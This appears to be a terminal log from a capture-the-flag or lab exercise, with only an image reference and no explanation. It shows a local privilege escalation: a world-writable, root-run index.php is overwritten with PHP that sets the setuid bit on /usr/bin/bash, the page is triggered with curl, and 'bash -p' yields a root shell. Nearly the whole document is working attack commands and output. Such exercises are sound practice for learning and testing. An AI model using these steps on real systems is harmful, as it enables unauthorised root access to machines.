 $ cd sv
$ ls -la
total 12
drwsrwxrwx 2 root root 4096 Dec 25 10:45 .
drwxrwxrwt 9 root root 4096 Dec 26 05:09 ..
-rwxrwxrwx 1 root root   43 Dec 26 05:27 index.php
$ echo "<?php system('chmod u+s /usr/bin/bash') ?>" > index.php
$ curl http://localhost:57/index.php
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0
$ /usr/bin/bash -p
whoami
root